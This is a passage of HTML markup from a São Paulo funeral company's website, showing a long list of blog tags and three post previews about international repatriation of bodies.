despedida.</a></li><li class=""><a data-rel=".tag-ritual-de-passagem" href="https://gruposilvaesantos.com.br/tag/ritual-de-passagem/">Ritual de passagem.</a></li><li class=""><a data-rel=".tag-ritual" href="https://gruposilvaesantos.com.br/tag/ritual/">Ritual.</a></li><li class=""><a data-rel=".tag-sao-paulo" href="https://gruposilvaesantos.com.br/tag/sao-paulo/">São Paulo</a></li><li class=""><a data-rel=".tag-satisfacao-do-cliente" href="https://gruposilvaesantos.com.br/tag/satisfacao-do-cliente/">satisfação do cliente.</a></li><li class=""><a data-rel=".tag-saude" href="https://gruposilvaesantos.com.br/tag/saude/">Saúde</a></li><li class=""><a data-rel=".tag-saude-mental" href="https://gruposilvaesantos.com.br/tag/saude-mental/">Saúde Mental</a></li><li class=""><a data-rel=".tag-seguranca" href="https://gruposilvaesantos.com.br/tag/seguranca/">Segurança</a></li><li class=""><a data-rel=".tag-seguranca-emocional" href="https://gruposilvaesantos.com.br/tag/seguranca-emocional/">Segurança emocional</a></li><li class=""><a data-rel=".tag-seguranca-familiar" href="https://gruposilvaesantos.com.br/tag/seguranca-familiar/">Segurança familiar</a></li><li class=""><a data-rel=".tag-seguranca-financeira" href="https://gruposilvaesantos.com.br/tag/seguranca-financeira/">Segurança Financeira</a></li><li class=""><a data-rel=".tag-seguro-de-vida" href="https://gruposilvaesantos.com.br/tag/seguro-de-vida/">seguro de vida</a></li><li class=""><a data-rel=".tag-seguro-funeral" href="https://gruposilvaesantos.com.br/tag/seguro-funeral/">seguro funeral</a></li><li class=""><a data-rel=".tag-seguro-funerario" href="https://gruposilvaesantos.com.br/tag/seguro-funerario/">Seguro funerário</a></li><li class=""><a data-rel=".tag-seguro-preventivo" href="https://gruposilvaesantos.com.br/tag/seguro-preventivo/">seguro preventivo</a></li><li class=""><a data-rel=".tag-seguros-funerarios" href="https://gruposilvaesantos.com.br/tag/seguros-funerarios/">seguros funerários</a></li><li class=""><a data-rel=".tag-sensibilidade" href="https://gruposilvaesantos.com.br/tag/sensibilidade/">sensibilidade</a></li><li class=""><a data-rel=".tag-sensibilidade-em-momentos-delicados" href="https://gruposilvaesantos.com.br/tag/sensibilidade-em-momentos-delicados/">sensibilidade em momentos delicados</a></li><li class=""><a data-rel=".tag-sepultamento" href="https://gruposilvaesantos.com.br/tag/sepultamento/">Sepultamento</a></li><li class=""><a data-rel=".tag-sepultamento-digno" href="https://gruposilvaesantos.com.br/tag/sepultamento-digno/">Sepultamento digno</a></li><li class=""><a data-rel=".tag-sepultamento-em-sao-paulo" href="https://gruposilvaesantos.com.br/tag/sepultamento-em-sao-paulo/">Sepultamento em São Paulo</a></li><li class=""><a data-rel=".tag-sepultamento-no-exterior" href="https://gruposilvaesantos.com.br/tag/sepultamento-no-exterior/">Sepultamento no exterior</a></li><li class=""><a data-rel=".tag-sepultamento-respeitoso" href="https://gruposilvaesantos.com.br/tag/sepultamento-respeitoso/">Sepultamento respeitoso</a></li><li class=""><a data-rel=".tag-sepultamentos" href="https://gruposilvaesantos.com.br/tag/sepultamentos/">Sepultamentos</a></li><li class=""><a data-rel=".tag-servico-de-excelencia" href="https://gruposilvaesantos.com.br/tag/servico-de-excelencia/">serviço de excelência</a></li><li class=""><a data-rel=".tag-servico-de-qualidade" href="https://gruposilvaesantos.com.br/tag/servico-de-qualidade/">Serviço de Qualidade</a></li><li class=""><a data-rel=".tag-servico-diferenciado" href="https://gruposilvaesantos.com.br/tag/servico-diferenciado/">serviço diferenciado</a></li><li class=""><a data-rel=".tag-servico-especializado" href="https://gruposilvaesantos.com.br/tag/servico-especializado/">serviço especializado</a></li><li class=""><a data-rel=".tag-servico-funeral" href="https://gruposilvaesantos.com.br/tag/servico-funeral/">serviço funeral</a></li><li class=""><a data-rel=".tag-servico-funerario" href="https://gruposilvaesantos.com.br/tag/servico-funerario/">serviço funerário</a></li><li class=""><a data-rel=".tag-servico-funerario-especializado" href="https://gruposilvaesantos.com.br/tag/servico-funerario-especializado/">serviço funerário especializado</a></li><li class=""><a data-rel=".tag-servico-funerario-global" href="https://gruposilvaesantos.com.br/tag/servico-funerario-global/">serviço funerário global</a></li><li class=""><a data-rel=".tag-servico-funerario-internacional" href="https://gruposilvaesantos.com.br/tag/servico-funerario-internacional/">serviço funerário internacional</a></li><li class=""><a data-rel=".tag-servico-humanizado" href="https://gruposilvaesantos.com.br/tag/servico-humanizado/">serviço humanizado</a></li><li class=""><a data-rel=".tag-servico-profissional" href="https://gruposilvaesantos.com.br/tag/servico-profissional/">serviço profissional</a></li><li class=""><a data-rel=".tag-servicos" href="https://gruposilvaesantos.com.br/tag/servicos/">Serviços</a></li><li class=""><a data-rel=".tag-servicos-de-cremacao" href="https://gruposilvaesantos.com.br/tag/servicos-de-cremacao/">Serviços de Cremação</a></li><li class=""><a data-rel=".tag-servicos-de-qualidade" href="https://gruposilvaesantos.com.br/tag/servicos-de-qualidade/">Serviços de Qualidade</a></li><li class=""><a data-rel=".tag-servicos-de-saude" href="https://gruposilvaesantos.com.br/tag/servicos-de-saude/">Serviços de Saúde</a></li><li class=""><a data-rel=".tag-servicos-diferenciados" href="https://gruposilvaesantos.com.br/tag/servicos-diferenciados/">Serviços Diferenciados</a></li><li class=""><a data-rel=".tag-servicos-especializados" href="https://gruposilvaesantos.com.br/tag/servicos-especializados/">Serviços Especializados</a></li><li class=""><a data-rel=".tag-servicos-exclusivos" href="https://gruposilvaesantos.com.br/tag/servicos-exclusivos/">serviços exclusivos</a></li><li class=""><a data-rel=".tag-servicos-funebres" href="https://gruposilvaesantos.com.br/tag/servicos-funebres/">serviços fúnebres</a></li><li class=""><a data-rel=".tag-servicos-funerarios" href="https://gruposilvaesantos.com.br/tag/servicos-funerarios/">Serviços Funerários</a></li><li class=""><a data-rel=".tag-servicos-funerarios-internacionais" href="https://gruposilvaesantos.com.br/tag/servicos-funerarios-internacionais/">Serviços funerários internacionais</a></li><li class=""><a data-rel=".tag-servicos-medicos-de-qualidade" href="https://gruposilvaesantos.com.br/tag/servicos-medicos-de-qualidade/">serviços médicos de qualidade.</a></li><li class=""><a data-rel=".tag-servicos-postumos" href="https://gruposilvaesantos.com.br/tag/servicos-postumos/">Serviços póstumos.</a></li><li class=""><a data-rel=".tag-setor-funerario" href="https://gruposilvaesantos.com.br/tag/setor-funerario/">setor funerário.</a></li><li class=""><a data-rel=".tag-significado-historico" href="https://gruposilvaesantos.com.br/tag/significado-historico/">significado histórico</a></li><li class=""><a data-rel=".tag-silva-e-santos" href="https://gruposilvaesantos.com.br/tag/silva-e-santos/">Silva e Santos</a></li><li class=""><a data-rel=".tag-superacao" href="https://gruposilvaesantos.com.br/tag/superacao/">superação</a></li><li class=""><a data-rel=".tag-suporte-completo" href="https://gruposilvaesantos.com.br/tag/suporte-completo/">Suporte completo</a></li><li class=""><a data-rel=".tag-suporte-em-momentos-delicados" href="https://gruposilvaesantos.com.br/tag/suporte-em-momentos-delicados/">Suporte em momentos delicados</a></li><li class=""><a data-rel=".tag-suporte-em-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/suporte-em-momentos-dificeis/">Suporte em Momentos Difíceis</a></li><li class=""><a data-rel=".tag-suporte-em-momentos-sensiveis" href="https://gruposilvaesantos.com.br/tag/suporte-em-momentos-sensiveis/">Suporte em momentos sensíveis.</a></li><li class=""><a data-rel=".tag-suporte-emergencial" href="https://gruposilvaesantos.com.br/tag/suporte-emergencial/">Suporte Emergencial</a></li><li class=""><a data-rel=".tag-suporte-emocional" href="https://gruposilvaesantos.com.br/tag/suporte-emocional/">suporte emocional</a></li><li class=""><a data-rel=".tag-suporte-especializado" href="https://gruposilvaesantos.com.br/tag/suporte-especializado/">suporte especializado</a></li><li class=""><a data-rel=".tag-suporte-familiar" href="https://gruposilvaesantos.com.br/tag/suporte-familiar/">suporte familiar</a></li><li class=""><a data-rel=".tag-suporte-funerario" href="https://gruposilvaesantos.com.br/tag/suporte-funerario/">suporte funerário</a></li><li class=""><a data-rel=".tag-suporte-humanizado" href="https://gruposilvaesantos.com.br/tag/suporte-humanizado/">Suporte Humanizado</a></li><li class=""><a data-rel=".tag-suporte-imediato" href="https://gruposilvaesantos.com.br/tag/suporte-imediato/">Suporte Imediato</a></li><li class=""><a data-rel=".tag-sustentabilidade" href="https://gruposilvaesantos.com.br/tag/sustentabilidade/">Sustentabilidade</a></li><li class=""><a data-rel=".tag-sustentabilidade-ambiental" href="https://gruposilvaesantos.com.br/tag/sustentabilidade-ambiental/">Sustentabilidade ambiental</a></li><li class=""><a data-rel=".tag-sustentabilidade-funeraria" href="https://gruposilvaesantos.com.br/tag/sustentabilidade-funeraria/">Sustentabilidade funerária</a></li><li class=""><a data-rel=".tag-tanatopraxia" href="https://gruposilvaesantos.com.br/tag/tanatopraxia/">tanatopraxia</a></li><li class=""><a data-rel=".tag-trabalho-em-equipe" href="https://gruposilvaesantos.com.br/tag/trabalho-em-equipe/">Trabalho em Equipe</a></li><li class=""><a data-rel=".tag-tradicao" href="https://gruposilvaesantos.com.br/tag/tradicao/">Tradição</a></li><li class=""><a data-rel=".tag-tradicao-e-confianca" href="https://gruposilvaesantos.com.br/tag/tradicao-e-confianca/">Tradição e Confiança</a></li><li class=""><a data-rel=".tag-tradicao-e-profissionalismo" href="https://gruposilvaesantos.com.br/tag/tradicao-e-profissionalismo/">Tradição e Profissionalismo.</a></li><li class=""><a data-rel=".tag-tradicao-empresarial" href="https://gruposilvaesantos.com.br/tag/tradicao-empresarial/">tradição empresarial</a></li><li class=""><a data-rel=".tag-tradicao-familiar" href="https://gruposilvaesantos.com.br/tag/tradicao-familiar/">tradição familiar</a></li><li class=""><a data-rel=".tag-tradicao-no-mercado" href="https://gruposilvaesantos.com.br/tag/tradicao-no-mercado/">tradição no mercado</a></li><li class=""><a data-rel=".tag-tradicoes-familiares" href="https://gruposilvaesantos.com.br/tag/tradicoes-familiares/">tradições familiares</a></li><li class=""><a data-rel=".tag-tradicoes-funerarias" href="https://gruposilvaesantos.com.br/tag/tradicoes-funerarias/">tradições funerárias</a></li><li class=""><a data-rel=".tag-tradicoes-locais" href="https://gruposilvaesantos.com.br/tag/tradicoes-locais/">Tradições Locais</a></li><li class=""><a data-rel=".tag-tradicoes" href="https://gruposilvaesantos.com.br/tag/tradicoes/">Tradições.</a></li><li class=""><a data-rel=".tag-tranquilidade" href="https://gruposilvaesantos.com.br/tag/tranquilidade/">Tranquilidade</a></li><li class=""><a data-rel=".tag-tranquilidade-em-momentos-dificeis" href="https://gruposilvaesantos.com.br/tag/tranquilidade-em-momentos-dificeis/">Tranquilidade em momentos difíceis</a></li><li class=""><a data-rel=".tag-tranquilidade-familiar" href="https://gruposilvaesantos.com.br/tag/tranquilidade-familiar/">tranquilidade familiar</a></li><li class=""><a data-rel=".tag-tranquilidade-financeira" href="https://gruposilvaesantos.com.br/tag/tranquilidade-financeira/">Tranquilidade financeira</a></li><li class=""><a data-rel=".tag-translado-de-corpo" href="https://gruposilvaesantos.com.br/tag/translado-de-corpo/">Translado de corpo</a></li><li class=""><a data-rel=".tag-translado-de-corpos" href="https://gruposilvaesantos.com.br/tag/translado-de-corpos/">translado de corpos</a></li><li class=""><a data-rel=".tag-translado-de-restos-mortais" href="https://gruposilvaesantos.com.br/tag/translado-de-restos-mortais/">translado de restos mortais</a></li><li class=""><a data-rel=".tag-translado-funerario" href="https://gruposilvaesantos.com.br/tag/translado-funerario/">Translado funerário</a></li><li class=""><a data-rel=".tag-translado-internacional" href="https://gruposilvaesantos.com.br/tag/translado-internacional/">translado internacional</a></li><li class=""><a data-rel=".tag-translado-internacional-de-corpos" href="https://gruposilvaesantos.com.br/tag/translado-internacional-de-corpos/">translado internacional de corpos</a></li><li class=""><a data-rel=".tag-transparencia" href="https://gruposilvaesantos.com.br/tag/transparencia/">transparência</a></li><li class=""><a data-rel=".tag-transparencia-em-funerais" href="https://gruposilvaesantos.com.br/tag/transparencia-em-funerais/">transparência em funerais</a></li><li class=""><a data-rel=".tag-transporte" href="https://gruposilvaesantos.com.br/tag/transporte/">Transporte</a></li><li class=""><a data-rel=".tag-transporte-aereo" href="https://gruposilvaesantos.com.br/tag/transporte-aereo/">transporte aéreo</a></li><li class=""><a data-rel=".tag-transporte-de-corpo" href="https://gruposilvaesantos.com.br/tag/transporte-de-corpo/">transporte de corpo</a></li><li class=""><a data-rel=".tag-transporte-de-corpos" href="https://gruposilvaesantos.com.br/tag/transporte-de-corpos/">transporte de corpos</a></li><li class=""><a data-rel=".tag-transporte-de-corpos-para-o-exterior" href="https://gruposilvaesantos.com.br/tag/transporte-de-corpos-para-o-exterior/">transporte de corpos para o exterior</a></li><li class=""><a data-rel=".tag-transporte-de-falecidos" href="https://gruposilvaesantos.com.br/tag/transporte-de-falecidos/">transporte de falecidos</a></li><li class=""><a data-rel=".tag-transporte-de-repatriacao" href="https://gruposilvaesantos.com.br/tag/transporte-de-repatriacao/">Transporte de repatriação</a></li><li class=""><a data-rel=".tag-transporte-de-restos-mortais" href="https://gruposilvaesantos.com.br/tag/transporte-de-restos-mortais/">transporte de restos mortais</a></li><li class=""><a data-rel=".tag-transporte-funerario" href="https://gruposilvaesantos.com.br/tag/transporte-funerario/">Transporte Funerário</a></li><li class=""><a data-rel=".tag-transporte-funerario-aereo" href="https://gruposilvaesantos.com.br/tag/transporte-funerario-aereo/">transporte funerário aéreo</a></li><li class=""><a data-rel=".tag-transporte-sensivel" href="https://gruposilvaesantos.com.br/tag/transporte-sensivel/">transporte sensível</a></li><li class=""><a data-rel=".tag-traslado-aereo" href="https://gruposilvaesantos.com.br/tag/traslado-aereo/">traslado aéreo</a></li><li class=""><a data-rel=".tag-traslado-de-cadaveres" href="https://gruposilvaesantos.com.br/tag/traslado-de-cadaveres/">Traslado de Cadáveres</a></li><li class=""><a data-rel=".tag-traslado-de-corpo" href="https://gruposilvaesantos.com.br/tag/traslado-de-corpo/">traslado de corpo</a></li><li class=""><a data-rel=".tag-traslado-de-corpos" href="https://gruposilvaesantos.com.br/tag/traslado-de-corpos/">traslado de corpos</a></li><li class=""><a data-rel=".tag-traslado-de-corpos-para-o-exterior" href="https://gruposilvaesantos.com.br/tag/traslado-de-corpos-para-o-exterior/">traslado de corpos para o exterior</a></li><li class=""><a data-rel=".tag-traslado-de-falecidos" href="https://gruposilvaesantos.com.br/tag/traslado-de-falecidos/">traslado de falecidos</a></li><li class=""><a data-rel=".tag-traslado-de-falecidos-para-o-exterior" href="https://gruposilvaesantos.com.br/tag/traslado-de-falecidos-para-o-exterior/">Traslado de falecidos para o exterior</a></li><li class=""><a data-rel=".tag-traslado-de-restos-mortais" href="https://gruposilvaesantos.com.br/tag/traslado-de-restos-mortais/">traslado de restos mortais</a></li><li class=""><a data-rel=".tag-traslado-digno" href="https://gruposilvaesantos.com.br/tag/traslado-digno/">traslado digno</a></li><li class=""><a data-rel=".tag-traslado-funerario" href="https://gruposilvaesantos.com.br/tag/traslado-funerario/">traslado funerário</a></li><li class="current-cat"><a data-rel=".tag-traslado-funerario-internacional" href="https://gruposilvaesantos.com.br/tag/traslado-funerario-internacional/">traslado funerário internacional</a></li><li class=""><a data-rel=".tag-traslado-humanizado" href="https://gruposilvaesantos.com.br/tag/traslado-humanizado/">Traslado humanizado</a></li><li class=""><a data-rel=".tag-traslado-internacional" href="https://gruposilvaesantos.com.br/tag/traslado-internacional/">traslado internacional</a></li><li class=""><a data-rel=".tag-traslado-nacional" href="https://gruposilvaesantos.com.br/tag/traslado-nacional/">Traslado Nacional</a></li><li class=""><a data-rel=".tag-traslado-postumo" href="https://gruposilvaesantos.com.br/tag/traslado-postumo/">Traslado póstumo</a></li><li class=""><a data-rel=".tag-traslado" href="https://gruposilvaesantos.com.br/tag/traslado/">Traslados</a></li><li class=""><a data-rel=".tag-ultimos-momentos" href="https://gruposilvaesantos.com.br/tag/ultimos-momentos/">Últimos Momentos</a></li><li class=""><a data-rel=".tag-valor-cultural" href="https://gruposilvaesantos.com.br/tag/valor-cultural/">valor cultural</a></li><li class=""><a data-rel=".tag-valor-da-cremacao" href="https://gruposilvaesantos.com.br/tag/valor-da-cremacao/">valor da cremação</a></li><li class=""><a data-rel=".tag-valor-de-sepultamento" href="https://gruposilvaesantos.com.br/tag/valor-de-sepultamento/">valor de sepultamento</a></li><li class=""><a data-rel=".tag-valor-de-velorio" href="https://gruposilvaesantos.com.br/tag/valor-de-velorio/">valor de velório</a></li><li class=""><a data-rel=".tag-valor-do-funeral" href="https://gruposilvaesantos.com.br/tag/valor-do-funeral/">valor do funeral</a></li><li class=""><a data-rel=".tag-valor-do-sepultamento" href="https://gruposilvaesantos.com.br/tag/valor-do-sepultamento/">valor do sepultamento</a></li><li class=""><a data-rel=".tag-valor-funeral" href="https://gruposilvaesantos.com.br/tag/valor-funeral/">valor funeral</a></li><li class=""><a data-rel=".tag-valores" href="https://gruposilvaesantos.com.br/tag/valores/">valores</a></li><li class=""><a data-rel=".tag-valores-acessiveis" href="https://gruposilvaesantos.com.br/tag/valores-acessiveis/">valores acessíveis</a></li><li class=""><a data-rel=".tag-valores-corporativos" href="https://gruposilvaesantos.com.br/tag/valores-corporativos/">Valores Corporativos</a></li><li class=""><a data-rel=".tag-valores-de-funerais" href="https://gruposilvaesantos.com.br/tag/valores-de-funerais/">valores de funerais</a></li><li class=""><a data-rel=".tag-valores-de-funeral" href="https://gruposilvaesantos.com.br/tag/valores-de-funeral/">valores de funeral</a></li><li class=""><a data-rel=".tag-valores-de-sepultamento" href="https://gruposilvaesantos.com.br/tag/valores-de-sepultamento/">valores de sepultamento</a></li><li class=""><a data-rel=".tag-valores-de-servicos-funerarios" href="https://gruposilvaesantos.com.br/tag/valores-de-servicos-funerarios/">valores de serviços funerários</a></li><li class=""><a data-rel=".tag-valores-empresariais" href="https://gruposilvaesantos.com.br/tag/valores-empresariais/">Valores Empresariais</a></li><li class=""><a data-rel=".tag-valores-familiares" href="https://gruposilvaesantos.com.br/tag/valores-familiares/">valores familiares</a></li><li class=""><a data-rel=".tag-valores-funerarios" href="https://gruposilvaesantos.com.br/tag/valores-funerarios/">valores funerários</a></li><li class=""><a data-rel=".tag-valorizacao-da-vida" href="https://gruposilvaesantos.com.br/tag/valorizacao-da-vida/">valorização da vida</a></li><li class=""><a data-rel=".tag-valorizacao-do-servico-funerario" href="https://gruposilvaesantos.com.br/tag/valorizacao-do-servico-funerario/">valorização do serviço funerário</a></li><li class=""><a data-rel=".tag-vantagens" href="https://gruposilvaesantos.com.br/tag/vantagens/">Vantagens</a></li><li class=""><a data-rel=".tag-vantagens-da-cremacao" href="https://gruposilvaesantos.com.br/tag/vantagens-da-cremacao/">Vantagens da cremação</a></li><li class=""><a data-rel=".tag-veiculo-funerario" href="https://gruposilvaesantos.com.br/tag/veiculo-funerario/">veículo funerário</a></li><li class=""><a data-rel=".tag-veiculos-especiais" href="https://gruposilvaesantos.com.br/tag/veiculos-especiais/">veículos especiais</a></li><li class=""><a data-rel=".tag-velorio" href="https://gruposilvaesantos.com.br/tag/velorio/">Velório</a></li><li class=""><a data-rel=".tag-velorio-digno" href="https://gruposilvaesantos.com.br/tag/velorio-digno/">Velório digno</a></li><li class=""><a data-rel=".tag-velorios" href="https://gruposilvaesantos.com.br/tag/velorios/">Velórios</a></li><li class=""><a data-rel=".tag-venda" href="https://gruposilvaesantos.com.br/tag/venda/">venda</a></li><li class=""><a data-rel=".tag-vila-formosa" href="https://gruposilvaesantos.com.br/tag/vila-formosa/">vila Formosa</a></li><li class=""><a data-rel=".tag-vinculos-familiares" href="https://gruposilvaesantos.com.br/tag/vinculos-familiares/">Vínculos Familiares</a></li>										<li class="close"><a href="#"><i class="icon-cancel" aria-label="Close icon"></i></a></li>
									</ul>

									<ul class="authors">
										<li class="reset-inner"><a data-rel="*" href="https://gruposilvaesantos.com.br/traslado-internacional/">All</a></li><li class=""><a data-rel=".author-grupo" href="https://gruposilvaesantos.com.br/author/grupo/">grupo</a></li><li class=""><a data-rel=".author-grupo" href="https://gruposilvaesantos.com.br/author/grupo/">grupo</a></li>										<li class="close"><a href="#"><i class="icon-cancel" aria-label="Close icon"></i></a></li>
									</ul>
								</div>

							</div>
						</div>

					</div>
				</section>

			
			
			<section class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="mcb-column-inner clearfix">
							<div class="blog_wrapper isotope_wrapper">

								<div class="posts_group lm_wrapper classic col-3">
									<article class="post post-item isotope-item clearfix category-1 author-grupo post-2136 type-post status-publish format-standard has-post-thumbnail hentry category-funeraria-em-sp tag-internacional tag-transporte-funerario tag-traslado-funerario-internacional" style=""><div class="date_label">8 de janeiro de 2023</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://gruposilvaesantos.com.br/traslado-internacional/"><div class="mask"></div><img width="623" height="450" src="https://gruposilvaesantos.com.br/wp-content/uploads/2023/01/curiosidades-funerarias.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://gruposilvaesantos.com.br/wp-content/uploads/2023/01/curiosidades-funerarias.jpg 623w, https://gruposilvaesantos.com.br/wp-content/uploads/2023/01/curiosidades-funerarias-300x217.jpg 300w, https://gruposilvaesantos.com.br/wp-content/uploads/2023/01/curiosidades-funerarias-202x146.jpg 202w, https://gruposilvaesantos.com.br/wp-content/uploads/2023/01/curiosidades-funerarias-50x36.jpg 50w, https://gruposilvaesantos.com.br/wp-content/uploads/2023/01/curiosidades-funerarias-104x75.jpg 104w" sizes="(max-width:767px) 480px, 623px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://gruposilvaesantos.com.br/wp-content/uploads/2023/01/curiosidades-funerarias.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://gruposilvaesantos.com.br/traslado-internacional/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title " itemprop="headline"><a href="https://gruposilvaesantos.com.br/traslado-internacional/">Traslado internacional</a></h2></div><div class="post-excerpt">O transporte funerário internacional é um processo que envolve a remoção de um corpo de um país para outro para ser enterrado ou cremado. Isso pode<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://gruposilvaesantos.com.br/traslado-internacional/" class="post-more">Dá uma olhada</a></div></div></div></div></article><article class="post post-item isotope-item clearfix category-566 author- post-5141 type-post status-publish format-standard has-post-thumbnail hentry category-funeraria-internacional tag-funeraria-especializada tag-grupo-silva-e-santos tag-logistica-funeraria tag-repatriacao-funeraria tag-servicos-postumos tag-translado-internacional-de-corpos tag-traslado-funerario-internacional" style=""><div class="date_label">25 de julho de 2025</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://gruposilvaesantos.com.br/translado-internacional-de-corpos-grupo-silva-e-santos-oferece-servicos-especializados-6/"><div class="mask"></div><img width="800" height="600" src="https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5141-1753457521.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5141-1753457521.jpg 800w, https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5141-1753457521-300x225.jpg 300w, https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5141-1753457521-768x576.jpg 768w, https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5141-1753457521-100x75.jpg 100w, https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5141-1753457521-480x360.jpg 480w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5141-1753457521.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://gruposilvaesantos.com.br/translado-internacional-de-corpos-grupo-silva-e-santos-oferece-servicos-especializados-6/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title " itemprop="headline"><a href="https://gruposilvaesantos.com.br/translado-internacional-de-corpos-grupo-silva-e-santos-oferece-servicos-especializados-6/">Translado Internacional de Corpos: Grupo Silva e Santos Oferece Serviços Especializados</a></h2></div><div class="post-excerpt">## Introdução O translado internacional de corpos é um serviço delicado e complexo que demanda conhecimento especializado em logística funerária e regulamentações internacionais. Nesse contexto, o<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://gruposilvaesantos.com.br/translado-internacional-de-corpos-grupo-silva-e-santos-oferece-servicos-especializados-6/" class="post-more">Dá uma olhada</a></div></div></div></div></article><article class="post post-item isotope-item clearfix category-566 author- post-5391 type-post status-publish format-standard has-post-thumbnail hentry category-funeraria-internacional tag-grupo-silva-e-santos tag-logistica-funeraria tag-repatriacao-funeraria tag-servicos-funerarios tag-translado-internacional-de-corpos tag-traslado-funerario-internacional" style=""><div class="date_label">26 de julho de 2025</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://gruposilvaesantos.com.br/translado-internacional-de-corpos-grupo-silva-e-santos-servico-de-excelencia-em-repatriacao/"><div class="mask"></div><img width="800" height="600" src="https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5391-1753540114.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5391-1753540114.jpg 800w, https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5391-1753540114-300x225.jpg 300w, https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5391-1753540114-768x576.jpg 768w, https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5391-1753540114-100x75.jpg 100w, https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5391-1753540114-480x360.jpg 480w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://gruposilvaesantos.com.br/wp-content/uploads/2025/07/abg-featured-5391-1753540114.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://gruposilvaesantos.com.br/translado-internacional-de-corpos-grupo-silva-e-santos-servico-de-excelencia-em-repatriacao/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title " itemprop="headline"><a href="https://gruposilvaesantos.com.br/translado-internacional-de-corpos-grupo-silva-e-santos-servico-de-excelencia-em-repatriacao/">Translado Internacional de Corpos: Grupo Silva e Santos &#8211; Serviço de Excelência em Repatriação</a></h2></div><div class="post-excerpt">## Introdução O translado internacional de corpos é um serviço essencial em situações delicadas e complexas, que demandam expertise logística e sensibilidade. O Grupo Silva e<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="read-more-icon icon-doc-text" aria-hidden="true"></i> <a href="https://gruposilvaesantos.com.br/translado-internacional-de-corpos-grupo-silva-e-santos-servico-de-excelencia-em-repatriacao/" class="post-more">Dá uma olhada</a></div></div></div></div></article>								</div>

								
							</div>
						</div>
					</div>

				</div>
